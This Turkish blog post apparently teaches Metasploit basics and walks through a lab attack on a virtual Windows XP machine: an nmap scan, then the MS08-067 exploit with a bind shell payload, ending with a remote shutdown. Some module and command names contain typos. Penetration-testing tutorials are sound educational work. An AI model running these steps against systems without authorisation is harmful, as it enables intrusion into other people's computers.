Metasploit, Ruby dili ile yazılmış açık kaynak kodlu bir “Penetrasyon Test” aracıdır. Metasploit Framework mevcut cihazlar üzerinde bulunan zaafiyetlerin exploit edimesi amacıyla geliştirilmiş bir framework’tür. Metasploit temel olarak aşağıdaki bileşenlerden oluşmaktadır.

- Exploit, Hedef sistemde çalışan servis yada uygulamaların zayıflıklarını kullanarak amaçlara ulaşmak için kullanılan güvenlik açıklarıdır.

- Payload, exploitin bulduğu açıkların sonrasında hedef sisteme sızmaya yarar. Bir nevi exploit açığı kullanarak saldırır, payload bu açığa yerleşerek iş yapmamızı sağlar.

- Auxiliary, sistemi taramaya yarayan araçları içerir. Sniffing, Scanning gibi işlemler yapar.

- Encoders, exploit içindeki kodların sistem tarafından tanınmasını önlemekten sorumludur.



Metasploit aktif hale gelmesi için “msfconsole” komutunu terminal ekranına girmemiz yeterli olacaktır.

Şekil 1:msfconsole arayüzü



Metasploit Kısayolları

Tüm linux işletim sistemlerinde olduğu gibi metasploit üzerinde TAB tuşu ile otomatik tamamlama yapılabilmektedir. Ayrıca yardım almak için help komutu kullanılabilir.

Show Komutu: Metasploit içerisindeki modüllerden bilgi alınabilir. Show komutu ilgili platforma göre yanıtlar döndermektedir. Örneğin, Linux modüllerini Windows modülleri içerisindeyken görüntülenemez.



Search Komutu: Aradığınız modülle ilgili bilgi arar.

Şekil 2: Netapi açıklarını arama

Check Komutu: Hedef sistemin mevcut exploiti içerip içermediğini kontrol etmek için kullanılır.Tüm exploit modülleri tarafından desteklenmeyebilir.



Use Komutu: Exploit işlemlerinin gerçekleştirilmesi için gereken modülleri seçmemizi sağlayan komuttur.



Run Komutu: Hedefimizde ki makineye karşı exploit veya auxiliary modülünü kullanacağımıza karar verdikten sonra sisteme saldırı başlatmak için kullanacağımız komuttur. Alternatif olarak “exploit” komutu da kullanılabilir.

Set Komutu: Kullanılacak modül içerisindeki parametrelerin tanımlanmasını sağlayan komuttur. Eğer tüm modüllerde kullanılacak parametreler tanımlanmak isteniyorsa “setg” komutu kullanılabilir.

Sessions Komutu: Birden fazla bağlantı yönetmek için kullanılır. Bağlantılarınızı arka plana atabilir ve gerekli olduğunda tekrar çağırabilirsiniz.

Şekil 3: “set” ve “show” komutları

Şekil 4:”run” komutu

Nmap ve Metasploit Kullanarak Örnek Test

Nmap aracı Kali Linux da bulunan bir ağ tarama aracıdır. Çok yaygın olarak kullanılır. Ağ hakkında genel ve ayrıntılı olarak bilgi edinilebilir. Ayrıntılı port taraması yapılır. Örneğimizde sanal makinaya kurulan XP makinayı ele geçirip cmd komutları ile XP makinası kaptıldı.

İzlenilen Adımlar:

- sudo apt-get update

- sudo apt-get install nmap (nmap aracını yüklemek için terminale yazıyoruz)



- nmap -sS -A -p 192.168.159.128 (Ip adresine-XP makinamızın IP adresi- versiyon, işletim sistemi ve port taraması yapılır.) Açık portlardan saldırı düzenlenebilir. Açık portlara ayrıca tarama yapılır.

- Sistem bilgilerigörseldedir (Şekil 5) 445 açıklığını kullanıldı.

- msfconsole (Terminale yazarak metasploit başlatılır).



- search ms08 (exploiti aratıyoruz. Ardından karşımıza exploitler çıkıyor.)

- use exploit/Windows/sbm/ms08_067_ntapi (use yazarak istediğimiz exploiti kullanmayı sağlıyoruz)

- show payloads ( diyerek payload’ları görüntülenmesini sağlıyoruz)

- set payloads windows/shell/bind_tcp(seçtiğimiz payload’ı yazıyoruz)

- show options (yazarak seçenekleri görüntülüyoruz).

- set RHOST_._._._(hedef IP) (hedefin adresini yazıyoruz).

- exploit ( son olarak yazıp exploiti yolluyoruz ).

- Artık hedef bilgisayar elimizde istediğimiz gibi işlem yapabiliriz.

- shutdown àkomutunu yazdığımız da hedef bilgisayarın kendiliğinden kapandığını görebiliriz.

Şekil 5: XP makine bilgileri

Şekil 6

Kaynak : Beyaza.Net